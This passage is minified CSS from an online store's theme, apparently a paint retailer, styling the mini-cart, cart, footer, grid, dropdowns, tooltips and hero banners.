(max-width:1023px){.carousel .carousel-item-info{top:2rem;margin-left:150px}}.carousel .slick-dots{margin-top:3rem}.carousel .slick-dots li{border-color:#CCC}.carousel .slick-dots li.slick-active,.carousel .slick-dots li:hover{background-color:#CCC}.carousel+.container .products-image img,.carousel+.product-tabs .products-image img{position:absolute;top:4.4rem;margin-left:-4.5rem;height:23rem;margin-top:2rem}.product-details .breadcrumbs,.product-listing .breadcrumbs{margin-top:-1.5rem;margin-bottom:2.5rem}.page-content--noimages img{display:none}.product-details{background-color:transparent}.product-details .product-price{padding:1rem 0}.product-item-thumbnail img{height:10rem}.product-item-mask{top:0;left:0;bottom:0;right:0}.facet-item a.is-active,.facet-item a:hover{color:#60bf36!important}.breadcrumb-label,.breadcrumb-label:not(.breadcrumb-link){color:#515555}.mini-cart{overflow-y:scroll;overflow-x:hidden;z-index:850}.mini-cart .mini-cart-inner{height:100%}.mini-cart .mini-cart-contents{position:relative;z-index:2}.mini-cart .button-cart-close{right:1rem}.mini-cart .button-cart-close:before{content:"Keep Shopping";color:#0081CB;font-size:.88rem;position:relative;top:-3px;right:5px}.mini-cart .button-cart-close:hover:before{color:#515555}.mini-cart .button-cart-close svg{fill:#515555;color:#515555}.mini-cart .mini-cart-title{font-weight:700;text-align:left;padding-left:25px;font-size:1rem;text-transform:capitalize;line-height:2rem;color:#373737}.mini-cart .compare-tab-item-wrap,.mini-cart .mini-cart-item-wrap{padding:1rem}.mini-cart .compare-tab-item-thumb,.mini-cart .mini-cart-item-thumb{width:70px}.mini-cart .compare-tab-item-description,.mini-cart .mini-cart-item-description{line-height:1.2rem}.mini-cart .compare-tab-item-title,.mini-cart .mini-cart-item-title{text-transform:none;font-family:Roboto}.account-heading,.mini-cart .mini-cart-empty{font-family:Lato}.mini-cart .mini-cart-item-options .option-value{display:block;text-transform:capitalize}.mini-cart .mini-cart-item-options .option-value span:after{content:":"}.mini-cart .mini-cart-item-options .option-value:not(:last-child):after{content:""}.mini-cart .mini-cart-footer{padding:1rem 1rem 4rem}.mini-cart .mini-cart-item-actions{opacity:1;display:block;float:none;margin-top:.25rem}.blog .mini-cart .mini-cart-actions .post-read-more,.mini-cart .mini-cart-actions .blog .post-read-more,.mini-cart .mini-cart-actions .button{width:100%;clear:both}.blog .mini-cart .mini-cart-actions .button-cart.post-read-more,.mini-cart .mini-cart-actions .blog .button-cart.post-read-more,.mini-cart .mini-cart-actions .button.button-cart{display:none}.mini-cart .mini-cart-empty{font-size:1.5rem;line-height:1.25;font-weight:400;color:#373737;margin-top:1em}.mini-cart .tud-mini-cart-related{position:relative;bottom:0;width:100%;z-index:1}.mini-cart .tud-mini-cart-related .tud-product-card{max-width:90%;margin-left:auto;margin-right:auto}.mini-cart .tud-mini-cart-related .tud-product-card.activated{pointer-events:none;opacity:.5}.mini-cart .tud-mini-cart-related .tud-product-card .image-container{width:5rem}.mini-cart .tud-mini-cart-related .tud-product-card .price{margin-top:.75rem}@media screen and (max-width:1023px){.mini-cart .mini-cart-subtotal{display:block}}@media screen and (max-width:389px){.mini-cart{padding-left:20px}}@media screen and (max-width:374px){.mini-cart{padding-left:0;width:100%}.mini-cart .mini-cart-title{text-align:center;padding-bottom:1.5rem}.mini-cart .button-cart-close{top:.5rem}.mini-cart .compare-tab-item-wrap,.mini-cart .mini-cart-item-wrap{padding-left:10px;padding-right:10px}}body.mini-cart-loading .mini-cart:after,body.mini-cart-open:after{top:0;width:100%;height:100%;content:" ";left:0}body.mini-cart-open{overflow:hidden}body.mini-cart-open:after{transition:background .5s;position:fixed;background-color:rgba(59,58,72,.95);z-index:800;pointer-events:none}body.mini-cart-open .site-canvas{-ms-transform:none;transform:none}body.mini-cart-open .site-header{-ms-transform:none;transform:none;pointer-events:none}body.mini-cart-open .mini-cart{-webkit-transform:translateX(-400px);-webkit-transition:-webkit-transform .5s linear;box-shadow:0 .1rem .8rem rgba(81,85,85,.7)}body.mini-cart-loading .mini-cart .mini-cart-empty{display:none}body.mini-cart-loading .mini-cart:after{position:absolute;z-index:900;opacity:.75;background-color:#fff}.quantity-control{border:1px solid #515555;border-radius:2px;margin-right:9px}.quantity-control .button-control-action{border:none}.quantity-control .button-control-action svg{fill:#515555;color:#515555}.quantity-control .button-control-action:hover svg{fill:#60bf36;color:#60bf36}.navigation-mobile .quantity-control [type=number].search-input,.quantity-control .form-input[type=number],.quantity-control .navigation-mobile [type=number].search-input,.quantity-control .review-form [type=number].product-item-rating,.review-form .quantity-control [type=number].product-item-rating{font-size:.88rem;width:1.2rem;padding:0!important;height:1.4rem!important;line-height:1.4rem!important;margin:0;display:inline-block;border:none;background:0 0;color:#515555;pointer-events:none}.cart-table .cart-item{padding:1rem;border-bottom:1px solid #ccc}.cart-table .cart-item:first-child{border-top:1px solid #ccc}.cart-table .cart-item .product-option{text-transform:capitalize}.cart-table .cart-item .quantity-control .quantity-input{border:none;line-height:1rem;padding:0}.cart-table .cart-item .quantity-control .button-control-action{background-color:#fff}.cart-table .cart-item .cart-item-update{position:static;margin-top:.2rem;font-size:.88rem;white-space:nowrap;color:#60bf36}.cart-table .cart-item .cart-item-image img{max-width:100px}.cart-totals-item:not(.coupon-code){border-bottom:1px solid #ccc}.cart-additional-checkout-buttons{margin-top:1rem}.tud-cart-promo{float:none;clear:both;color:#8b0000;background-color:#fbf38d;font-size:.9rem;padding:10px;text-align:center;margin-bottom:1rem}.tud-cart-promo span{font-weight:700}.tud-cart-promo em{display:block;font-size:.75rem}.mini-cart .tud-cart-promo{margin:0 1rem 1rem}.giftcard-form-preview{background:#fff}.giftcard-form-theme{display:none}.blog-post-index .post .post-title{margin-top:1rem}.blog-post-single .page-header .page-title{color:#515555;max-width:46.3125rem}.blog-content textarea{width:100%;height:200px}.blog-content a{color:#0081CB}@media screen and (max-width:767px){.page-header{padding:1.5rem}}.modal-quick-shop .modal-body{max-height:90vh;overflow-y:auto;overflow-x:hidden}.account-wrapper{padding-top:1.5rem;padding-bottom:2rem}.account-heading{font-size:2.25rem;font-weight:700;margin:1rem 0;line-height:1.25;color:#373737}.account-empty{margin-bottom:2rem}.account-items .account-item{padding:.25rem .5rem}.account-items .account-item:nth-child(odd){background-color:#f1eee7}.site-footer{color:#fff;background:#555551;background:linear-gradient(90deg,#555551 75%,#373737 25%)}@media screen and (max-width:767px){.site-footer{background:#555551}}.site-footer>.container,.site-footer>.product-tabs{padding-top:4rem;background:linear-gradient(90deg,#555551 66.6%,#373737 33.3%)}@media screen and (max-width:767px){.site-footer>.container,.site-footer>.product-tabs{background:0 0;padding-top:1rem}.site-footer>.container .footer-navigation,.site-footer>.product-tabs .footer-navigation{display:none}}.site-footer>.container .footer-title,.site-footer>.product-tabs .footer-title{font-weight:700;text-transform:none;font-size:1rem;margin-top:0;margin-bottom:.5rem}.site-footer>.container nav+.footer-title,.site-footer>.product-tabs nav+.footer-title{margin-top:2.18rem}.site-footer>.container .navigation li,.site-footer>.product-tabs .navigation li{line-height:1.2rem;margin-bottom:.5rem}.site-footer>.container .footer-badges,.site-footer>.product-tabs .footer-badges{padding-right:2.25rem}.site-footer>.container .footer-badges img,.site-footer>.product-tabs .footer-badges img{margin-bottom:1.5rem}.site-footer>.container .footer-badges>div:first-of-type iframe,.site-footer>.product-tabs .footer-badges>div:first-of-type iframe{max-width:999rem}@media screen and (max-width:1023px){.site-footer>.container .footer-badges>div:first-of-type,.site-footer>.product-tabs .footer-badges>div:first-of-type{display:none!important}}@media screen and (max-width:767px){.site-footer>.container .footer-badges,.site-footer>.product-tabs .footer-badges{position:relative;width:100%;text-align:center;}.site-footer>.container .footer-badges>p>a,.site-footer>.product-tabs .footer-badges>p>a{display:none!important}.site-footer>.container .footer-badges img,.site-footer>.product-tabs .footer-badges img{margin:0 1rem;width:33%;max-width:170px}.site-footer>.container .footer-newsletter-widget,.site-footer>.product-tabs .footer-newsletter-widget{background:#373737;margin-bottom:3rem}.site-footer>.container .footer-newsletter-widget .section,.site-footer>.product-tabs .footer-newsletter-widget .section{padding:1rem 0 2rem}.site-footer>.container .footer-newsletter-widget .section .container,.site-footer>.container .footer-newsletter-widget .section .product-tabs,.site-footer>.product-tabs .footer-newsletter-widget .section .container,.site-footer>.product-tabs .footer-newsletter-widget .section .product-tabs{padding:0}}.site-footer>.container .footer-newsletter-widget .section,.site-footer>.product-tabs .footer-newsletter-widget .section{max-width:17rem;margin:auto}.site-footer>.container .footer-newsletter-widget .section input,.site-footer>.product-tabs .footer-newsletter-widget .section input{width:100%}.site-footer>.container .footer-newsletter-widget .section button,.site-footer>.product-tabs .footer-newsletter-widget .section button{float:right}.site-footer>.container .footer-support,.site-footer>.product-tabs .footer-support{white-space:nowrap;margin-top:1.5rem}@media screen and (max-width:767px){.site-footer>.container .footer-support,.site-footer>.product-tabs .footer-support{display:none}}.site-footer>.container .footer-bottom,.site-footer>.product-tabs .footer-bottom{margin-top:2rem;line-height:2.1rem;vertical-align:middle}.site-footer>.container .footer-bottom .footer-icons-list,.site-footer>.product-tabs .footer-bottom .footer-icons-list{margin:0;vertical-align:middle}.site-footer>.container .footer-bottom .footer-icons-list li,.site-footer>.product-tabs .footer-bottom .footer-icons-list li{display:inline-block;width:50px;margin:0;vertical-align:middle;text-align:center}.show-credits .site-footer>.container .footer-bottom .footer-icons-list li,.show-credits .site-footer>.product-tabs .footer-bottom .footer-icons-list li{margin:12px 5px 0}.site-footer>.container .footer-bottom .footer-icons-list svg,.site-footer>.product-tabs .footer-bottom .footer-icons-list svg{max-width:80%}.site-footer>.container .footer-bottom .footer-social-icons-list,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list{text-align:left;max-width:17rem;margin:auto}.site-footer>.container .footer-bottom .footer-social-icons-list li,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list li{width:30px}.site-footer>.container .footer-bottom .footer-social-icons-list li:hover,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list li:hover{opacity:.5}@media screen and (max-width:767px){.site-footer>.container .footer-bottom,.site-footer>.container .footer-bottom .footer-social-icons-list,.site-footer>.product-tabs .footer-bottom,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list{text-align:center}}.site-footer .mobile-footer{text-align:center;height:3rem;line-height:3rem;white-space:nowrap}.site-footer .mobile-footer ul li{margin:0 .5rem;vertical-align:middle;display:inline-block}@media screen and (min-width:768px){.site-footer .mobile-footer{display:none}}.button-top{display:none}.text-small{font-size:80%}.tud-link,.tud-more-link{font-size:.88rem;font-weight:700;clear:both}.text-right{text-align:right}.text-left{text-align:left!important}.fullwidth{width:100%}.accent{color:#60bf36}.accent-secondary{color:#0081CB}.text-black{color:#000}.bg-white{background-color:#FFF}.bg-secondary{background-color:#f1eee7}.bg-secondary-darker{background-color:#e8e3d7}.bg-dark{background-color:#555551}.bg-darker{background-color:#373737}.bg-alert{background-color:#8b0000}.bg-cover{background-size:cover;background-position:center center;background-repeat:no-repeat}.tud-more-link{color:#0081CB;float:right}.tud-more-link svg{display:inline-block;position:relative;top:.3rem;-ms-transform:rotate(270deg);transform:rotate(270deg)}.tud-link{color:#0081CB!important}@media screen and (max-width:767px){.tud-link{margin-bottom:1rem;display:block;font-size:1rem}}.tud-link svg{height:.88rem;display:inline-block;position:relative;top:.13rem;-ms-transform:rotate(270deg);transform:rotate(270deg)}.tud-normal-link{color:#0081CB;text-decoration:underline}.tud-list-number-list li{margin-bottom:1.5rem}.tud-list-number{background:#60bf36;display:inline-block;width:2.5rem;height:2.5rem;line-height:2.5rem;border-radius:100%;font-size:1.1rem;text-align:center;vertical-align:top;color:#fff;margin-right:1rem}.tud-list-number+div{vertical-align:top;display:inline-block}.tud-section-title-medium{font-size:1.7rem;line-height:1em;font-weight:700;margin-bottom:1rem;text-align:center}.tud-section-title-small{font-family:Roboto;font-size:1.4rem;font-weight:700;margin:.5rem 0 .3rem}.tud-title{font-size:1.25rem;line-height:1.5rem}.tud-bannertitle{clear:both;float:none;padding-top:2.5rem;margin-bottom:2.5rem;text-align:center;line-height:0;height:0;border-bottom:1px solid #CCC}.tud-bannertitle span{font-size:1.25rem;display:inline-block;padding:1rem;background:#fff;line-height:1rem;margin-top:-1.5rem;color:#60bf36}.tud-subtitle{font-size:1rem;margin:0 0 .3rem;color:#999}.padded-big,.sub-container{margin-left:auto;margin-right:auto}.tud-small{font-size:.88rem}.sub-container{max-width:100%}.sub-container:after{content:" ";display:block;clear:both}.mt-med{margin-top:2.75rem}.mb-med{margin-bottom:2.75rem}.mb-small{margin-bottom:.7rem}.padded{padding:1rem}.padded-big,.padded-right{padding-right:2rem}.padded-big{padding-left:2rem;margin-bottom:2rem;max-width:900px;display:block}.fifth.fifth--gutter,.fourth.fourth--gutter,.half.half--gutter,.third.third--gutter,.threefourths.threefourths--gutter,.twothirds.twothirds--gutter{padding:1.69492%}.half{width:49.15254%;float:left;margin-right:1.69492%}.half.last,.half:nth-child(2n){float:right;margin-right:0}@media screen and (max-width:767px){.half:not(.half--mobile){width:100%;float:left;margin-left:0;margin-right:0}}.third{width:32.20339%;float:left;margin-right:1.69492%}.third.last,.third:nth-child(3n){float:right;margin-right:0}@media screen and (max-width:767px){.third:not(.third--mobile){width:100%;float:left;margin-left:0;margin-right:0}}.twothirds{width:66.10169%;float:left;margin-right:1.69492%}.twothirds.last{float:right;margin-right:0}@media screen and (max-width:767px){.twothirds{width:100%;float:left;margin-left:0;margin-right:0}}.fourth{width:23.72881%;float:left;margin-right:1.69492%}.fourth.fourth--border{padding-right:1.69492%;border-right:1px solid #eee}.fourth.fourth--border.last{border:none}.fourth.last,.fourth:nth-child(4n){float:right;margin-right:0}@media screen and (max-width:767px){.fourth:not(.half--mobile){width:100%;float:left;margin-left:0;margin-right:0}}.threefourths{width:74.57627%;float:left;margin-right:1.69492%}.threefourths.last{float:right;margin-right:0}@media screen and (max-width:767px){.threefourths{width:100%;float:left;margin-left:0;margin-right:0}}.fifth{width:18.36735%;float:left;margin-right:2.04082%}.fifth.fifth--border{padding-right:1.69492%;border-right:1px solid #eee}.fifth.fifth--border.last{border:none}.fifth.last,.fifth:nth-child(5n){float:right;margin-right:0}.half--mobile{padding:.5rem}@media screen and (max-width:767px){.fifth{width:100%;float:left;margin-left:0;margin-right:0}.half--mobile{width:49.15254%;float:left;margin-right:1.69492%}.half--mobile.half--gutter{padding:1.69492%}.half--mobile.last,.half--mobile:nth-child(2n){float:right;margin-right:0}}.customselect{line-height:2rem;font-size:1rem}.customselect .customselect__control{height:2.7rem;cursor:pointer;background-color:#83d260;border-radius:.1rem;border:none;transition:background-color .25s;padding-left:.5em}.customselect:not(.haspreset) .customselect__control--is-disabled{background-color:#6dca44}.customselect .customselect__control--is-focused{background-color:#fff;color:#515555;font-weight:700}.customselect .customselect__control--is-focused .customselect__indicator,.customselect .customselect__control--is-focused .customselect__input,.customselect .customselect__control--is-focused .customselect__placeholder{color:#515555}.customselect .customselect__input input{height:auto}.customselect .customselect__placeholder{color:#fff;line-height:1rem}.customselect .customselect__indicator-separator{display:none}.customselect .customselect__indicator{color:#fff}.customselect .customselect__indicator:hover{color:#0081CB}.customselect .customselect__menu{border-radius:.1rem;text-align:left}.customselect .customselect__menu-list::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1);border-radius:0}.customselect .customselect__menu-list::-webkit-scrollbar{-webkit-appearance:none;width:9px}.customselect .customselect__menu-list::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.5)}.customselect .customselect__option{line-height:1.1rem;margin:.2rem 0}.customselect .customselect__option:hover{background-color:#0081CB;color:#fff}.customselect .customselect__option--is-focused{background-color:#cbecff}.customselect--secondary .customselect__option{height:100%;border-bottom:1px dotted #ccc}.customselect--secondary .customselect__option:last-child{border:none}.customselect--secondary .customselect__option>span{display:block}.customselect--secondary .customselect__option>span>span:first-child{text-align:left}.customselect--secondary .customselect__option>span>span:last-child{float:right}.customselect--secondary .customselect__control{background-color:#0081CB}.customselect--secondary .customselect__control--is-disabled{background-color:#006198}.customselect--secondary .customselect__control--is-focused{background-color:#0081CB}.tud-breadcrumbs-footer .breadcrumbs{margin:0;padding:1rem 0;background-color:#f1eee7}.tud-breadcrumbs-footer .breadcrumbs a{color:#515555}.tud-top-colors{padding:2rem 0}.tud-top-colors .fourth{padding-right:1rem}.tud-top-colors:after{clear:both;display:block;content:" "}.tud-tooltip{position:relative;display:inline-block;cursor:pointer}.tud-tooltip>span{padding:.2rem;margin-left:-.2rem;color:#0081CB;font-size:.72rem}.tud-tooltip>span i{height:1rem;width:1rem;margin-top:-.1rem}.tud-tooltip>div{visibility:hidden;opacity:0;width:0;font-size:.88rem;padding:1rem;background-color:#fff;transition:opacity .3s;position:absolute;z-index:1;top:1.5rem;left:0;margin-left:-12rem}.tud-tooltip>div ul{padding-left:1rem}.tud-tooltip>div ul li{list-style-type:disc;list-style-position:outside;margin-bottom:.3rem}.tud-tooltip.active>span,.tud-tooltip.active>span>i{opacity:.5}.tud-tooltip.active>div{visibility:visible;opacity:1;width:20rem}.tud-icon{display:inline-block;width:1.6rem;height:1.9rem;vertical-align:middle;margin-right:.3rem;background-repeat:no-repeat;background-position:center center;background-size:100%}.tud-icon.tud-icon-truck{background-image:url(../img/custom/icon-truck.svg)}.tud-icon.tud-icon-thumbup{background-image:url(../img/custom/icon-thumbup.svg)}.tud-icon.tud-icon-info{background-image:url(../img/custom/icon-info.svg)}.tud-icon.tud-icon-i{background-image:url(../img/custom/icon-i.svg)}.tud-icon.tud-icon-check{background-image:url(../img/custom/icon-check-green.svg)}.tud-icon.tud-icon-tudcare{background-image:url(../img/custom/icon-tudcare.svg)}@media screen and (max-width:767px){ul.tud-icon-list i{display:block;margin:auto}}.tud-indexify-list.short{line-height:1.2;font-size:1.2rem;column-count:1;text-align:center}.tud-brandslist>ul>li>ul>li:first-child a{color:#0081CB!important}.tud-reveallist{font-size:.88rem}.tud-reveallist>ul{margin-bottom:1.5rem}.tud-reveallist>ul>li{display:block;border-bottom:1px solid #0081CB}.tud-reveallist>ul>li>a{color:#515555;font-weight:700;padding:.7rem 0 .3rem;display:block}.tud-reveallist>ul>li>a:hover{color:#0081CB}.tud-reveallist>ul>li>a svg{float:right;fill:#0081CB;color:#0081CB}.tud-reveallist>ul>li>ul{display:none}.tud-reveallist>ul>li.active>ul{display:block;padding-left:.3rem;padding-bottom:.9rem}.tud-reveallist>ul>li.active>ul>li>a{color:#515555;line-height:1.6rem}.tud-reveallist>ul>li.active>ul>li>a:hover{color:#0081CB}.tud-reveallist.tud-findyourcolor>ul>li>a>svg{display:none}.tud-modelslist{padding:1rem 0 3rem;column-count:4}.tud-modelslist ul{display:block;padding:0 0 .5rem}.tud-modelslist ul li{display:block;width:auto;padding:.1rem 0}.tud-modelslist ul li a{color:#0081CB;font-weight:700}.tud-modelslist ul li a:hover{color:#515555}.tud-modelslist ul li:first-child{font-weight:700}.tud-accordion-section{padding:0}.tud-accordion-section .tud-accordion-headline{background:#0081CB;color:#fff;text-align:right;padding:0;line-height:2.35rem;height:2.35rem;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tud-accordion-section .tud-accordion-headline svg{vertical-align:middle;color:#fff;fill:#fff}.tud-accordion-section .tud-accordion-headline:hover{background-color:#60bf36}.tud-accordion-section .tud-accordion-content{display:none}.tud-accordion-section.active .tud-accordion-headline svg{-ms-transform:rotate(180deg);transform:rotate(180deg)}.tud-accordion-section.active .tud-accordion-content{display:block;margin:2rem 0}.tud-read-more.active+span:after,.tud-read-more:after{margin-left:.4rem;font-size:.88rem;text-decoration:underline}.tud-accordion-section.tud-accordion-section--default-active{background-color:#f1eee7}.tud-accordion-section.tud-accordion-section--default-active .tud-accordion-headline{display:none}.tud-read-more:after{content:"(more)";display:inline}.tud-read-more+span,.tud-read-more.active:after{display:none}.tud-read-more.active+span{display:inline}.tud-read-more.active+span:after{content:"(less)";display:inline}.tud-read-more.active+span:hover:after{cursor:pointer;color:#60bf36}.tud-video-header{position:relative}.carousel .tud-video-header,.tud-video-header video{position:absolute;top:0;width:100%;height:100%;left:0}.tud-video-header video{z-index:1;object-fit:cover;object-position:bottom center}.tud-video-header>.container,.tud-video-header>.product-tabs{z-index:2;position:relative}.tud-product-card{background:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;border-radius:.15rem;border:.1rem solid transparent;height:8.2rem;padding:.3rem;margin-bottom:1rem;font-size:1rem;position:relative}.tud-product-card:hover{border-color:#0081CB}.tud-product-card .image-container,.tud-product-card .swatch{border-radius:.15rem;margin-right:.7rem;width:4rem;height:7.4rem;display:inline-block;float:left;border:1px solid transparent}.tud-product-card .swatch img{width:100%;height:100%}.tud-product-card .title{font-size:1rem;line-height:1.1rem;font-family:Roboto;color:#515555;font-weight:700;margin:.3rem 0 .15rem}.tud-product-card div:not(.title){line-height:1.3em}.tud-product-card .notes{margin-top:.2rem;font-size:.7rem}.tud-product-card button.add-to-cart{position:absolute;bottom:.6rem;right:.6rem;height:.88rem;line-height:.88rem;padding:0;background:0 0;font-size:1rem;color:#0081CB}.tud-section-find-paint-code-content{text-align:center}.tud-section-find-paint-code-content img{max-height:500px}.pf-header-border{position:absolute;top:4.75rem;margin-top:26px;left:0;width:100%;height:120px;background:#60bf36;transition:height .2s}.tud-hero{background-size:cover;background-position:30% right;background-repeat:no-repeat}body:not(.home) .tud-hero{background-position:100% 60%}@media screen and (min-width:1440px){.tud-hero{background-position:100% 40%}}.tud-hero.tud-hero--overlay-image{margin-bottom:3rem;height:300px}@media screen and (max-width:1023px){.tud-hero.tud-hero--overlay-image{height:10rem}}.tud-hero>.container,.tud-hero>.product-tabs{position:relative;height:100%}.tud-hero>.container>div,.tud-hero>.product-tabs>div{max-width:56.5rem}body:not(.home) .tud-hero>.container>div,body:not(.home) .tud-hero>.product-tabs>div{max-width:45rem}.tud-hero>.container>div .headline,.tud-hero>.product-tabs>div .headline{color:#fff;font-family:Lato;font-weight:700;font-size:2.6rem;line-height:1.25;padding-top:1.75rem;padding-left:21rem}@media screen and (max-width:1023px){body:not(.home) .tud-hero>.container>div,body:not(.home) .tud-hero>.product-tabs>div{max-width:40rem}.tud-hero>.container>div,.tud-hero>.product-tabs>div{max-width:45rem}.tud-hero>.container>div .headline,.tud-hero>.product-tabs>div .headline{padding-left:14rem;padding-top:0;margin-top:0;font-size:2.3rem}}@media screen and (max-width:767px){.tud-modelslist{column-count:1}.pf-header-border,.tud-hero{display:none}.tud-hero>.container,.tud-hero>.product-tabs{position:static}.tud-hero>.container>div .headline,.tud-hero>.product-tabs>div .headline{background:rgba(255,255,255,.5);top:60px;padding:0 .75rem 1rem;text-align:center;position:absolute;left:0;width:100%;max-width:100%;height:auto;color:#515555;z-index:451;font-size:1rem}.tud-section-popular{display:none}}body:not(.home) .tud-hero>.container>div .headline,body:not(.home) .tud-hero>.product-tabs>div .headline{padding-top:0;padding-left:0}.tud-hero>.container>div .image-container,.tud-hero>.product-tabs>div .image-container{position:absolute;bottom:-5.7rem;left:0;height:23rem;margin-top:2rem}@media screen and (max-width:1023px){.tud-hero>.container>div .image-container,.tud-hero>.product-tabs>div .image-container{padding-top:1rem;height:15rem}}.tud-hero>.container>div .image-container img,.tud-hero>.product-tabs>div .image-container img{height:100%;width:auto}.tud-popular{margin:1.5rem 0}.tud-popular>li{margin-bottom:1rem;width:32.20339%;float:left;margin-right:1.69492%}.tud-popular>li.last,.tud-popular>li:nth-child(3n){float:right;margin-right:0}.tud-popular>li .banner{border:0;height:7rem;width:100%;background-color:#999;background-repeat:no-repeat;background-size:cover;background-position:center center;display:block;color:#fff;text-align:left;vertical-align:bottom;padding:1rem;white-space:nowrap}.tud-popular>li .banner:hover,.tud-popular>li .banner:hover svg{color:#0081CB}.tud-popular>li .tud-popular-brand{font-size:2rem;margin:1.8rem 0 0;font-weight:700}@media screen and (max-width:1023px) and (min-width:768px){.tud-popular>li .tud-popular-brand{font-size:1.5rem}}.tud-popular>li .tud-popular-more{font-size:.88rem;vertical-align:top;line-height:1rem}.tud-popular>li .tud-popular-more svg{vertical-align:middle;height:1.1rem;margin-left:-.3rem;margin-top:-.1rem;-ms-transform:rotate(-90deg);transform:rotate(-90deg);color:#fff}.tud-popular>li .tud-popular-models{padding:.5rem 1rem;line-height:.88rem;font-size:.88rem}.tud-popular>li .tud-popular-models>li{width:32.20339%;float:left;margin-right:1.69492%;height:1.77rem;display:table}.tud-popular>li .tud-popular-models>li.last,.tud-popular>li .tud-popular-models>li:nth-child(3n){float:right;margin-right:0}@media screen and (max-width:1023px) and (min-width:768px){.tud-popular>li .tud-popular-models>li,.tud-popular>li .tud-popular-models>li:nth-child(3n){width:49.15254%;float:left;margin-right:1.69492%}.tud-popular>li .tud-popular-models>li.last,.tud-popular>li .tud-popular-models>li:nth-child(2n){float:right;margin-right:0}}.tud-popular>li .tud-popular-models>li a{font-weight:700;display:table-cell;vertical-align:middle;color:#515555}.tud-popular>li .tud-popular-models>li a:hover{color:#0081CB}@media screen and (max-width:767px){body.home .pf-widget.pf-widget--top{margin-top:0;position:static}body.home .site-canvas{padding-top:3.5rem!important}body.home .main-content{margin-top:26px}body.home .section.reviews{margin-top:0}}.tud-page-image{padding:2rem 0}.shogun-root{max-width:645px;margin:auto}.blog-items-list .shogun-root .post-title,.shogun-root .blog-items-list .post-title,.shogun-root h1{padding-bottom:1rem!important}.page.news .page-header{background:0 0!important}.page.news .page-header .breadcrumbs-container{display:block!important}div[data-content-region=news_items] .post-summary{text-align:left}div[data-content-region=news_items] .post-summary p{margin-bottom:1rem}div[data-content-region=news_items] .blog-items-list .tud-read-more{display:block!important;width:12rem;margin:1rem auto;padding:.25rem;text-align:center;color:#fff;background-color:#60bf36;font-weight:700}div[data-content-region=news_items] .blog-items-list .tud-read-more:hover{background-color:#0081CB}div[data-content-region=news_items] .blog-items-list .tud-read-more::after{text-decoration:none;content:"Read More"!important}div[data-content-region=news_items] .blog-items-list .tud-read-more.active,div[data-content-region=news_items] .blog-items-list .tud-read-more.active::after{display:none!important}.tud-blurb{background:#f1eee7}.tud-blurb>.container>div:first-child,.tud-blurb>.product-tabs>div:first-child{width:28.57143%;float:left;margin-right:7.14286%}@media screen and (max-width:767px){.tud-blurb>.container>div:first-child,.tud-blurb>.product-tabs>div:first-child{width:100%;float:left;margin-left:0;margin-right:0}}.tud-blurb>.container>div:last-child,.tud-blurb>.product-tabs>div:last-child{width:64.28571%;float:right;margin-right:0}.blog-items-list .tud-blurb.tud-blurb--nobody .post-title,.tud-blurb.tud-blurb--nobody .blog-items-list .post-title,.tud-blurb.tud-blurb--nobody h1{font-size:1.9rem;padding-top:2rem}@media screen and (max-width:767px){.tud-blurb>.container>div:last-child,.tud-blurb>.product-tabs>div:last-child{width:100%;float:left;margin-left:0;margin-right:0}.blog-items-list .tud-blurb.tud-blurb--nobody .post-title,.tud-blurb.tud-blurb--nobody .blog-items-list .post-title,.tud-blurb.tud-blurb--nobody h1{padding:0}body:not(.home) .tud-blurb img{display:none}}body.brandexperience .pf-header-border,body.brandexperience .pf-widget--top{background-color:#2F5700!important}body.brandexperience .pf-widget--top .customselect__control{background:#417505}body.brandexperience .pf-widget--top .customselect__control .customselect__placeholder{color:#fff}body.brandexperience .pf-widget--top .customselect--is-disabled .customselect__control{background-color:#356300!important}.tud-brandexperience-model-header{background:#2F5700;color:#fff}.tud-brandexperience-model-header>.container>.half:not(.last),.tud-brandexperience-model-header>.product-tabs>.half:not(.last){padding:2rem 0}.tud-brandexperience-model-header>.container>.half:not(.last) img,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) img{margin:auto;display:block;max-height:12rem}.tud-brandexperience-model-header>.container>.half:not(.last) .tud-title,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) .tud-title{margin-top:1rem}.tud-brandexperience-model-header>.container>.half.last .image-container,.tud-brandexperience-model-header>.product-tabs>.half.last .image-container{width:100%;height:100%;padding:0;line-height:0;min-height:16rem}.tud-brandexperience-model-header>.container>.half.last .image-container img,.tud-brandexperience-model-header>.product-tabs>.half.last .image-container img{min-height:16rem;max-height:18rem;width:100%;height:100%;object-fit:cover}.tud-part-selection .tud-small{height:2.25rem}.page-header{background-color:#fff}body .page-header{background-color:#555551}@media screen and (max-width:767px){.tud-brandexperience-model-header>.container>.half.last .image-container,.tud-brandexperience-model-header>.container>.half:not(.last) .tud-title,.tud-brandexperience-model-header>.container>.half:not(.last) .tud-title+p,.tud-brandexperience-model-header>.product-tabs>.half.last .image-container,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) .tud-title,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) .tud-title+p{display:none}body .page-header{padding:1rem 0}}body .page-header .breadcrumbs-container{display:none}.blog-items-list body .page-header .post-title,body .page-header .blog-items-list .post-title,body .page-header h1{margin:0;font-size:1.9rem;font-weight:700;color:#fff;padding:0}body .page-header .description{margin:1rem 0;color:#fff;font-size:1rem}body .page-header.pf-heading--brand{background-size:cover;background-position:center 95%;background-repeat:no-repeat}body .page-header.pf-heading--color,body .page-header.pf-heading--model{line-height:0;padding:.5rem}.blog-items-list body .page-header.pf-heading--color .post-title,.blog-items-list body .page-header.pf-heading--model .post-title,body .page-header.pf-heading--color .blog-items-list .post-title,body .page-header.pf-heading--color h1,body .page-header.pf-heading--model .blog-items-list .post-title,body .page-header.pf-heading--model h1{font-size:1.7rem}body .page-header.pf-heading--color>div.container>div,body .page-header.pf-heading--color>div.product-tabs>div,body .page-header.pf-heading--model>div.container>div,body .page-header.pf-heading--model>div.product-tabs>div{background:0 0;padding:0;margin:0;text-align:center;width:100%;max-width:100%}body .page-header.pf-heading--model>div.container,body 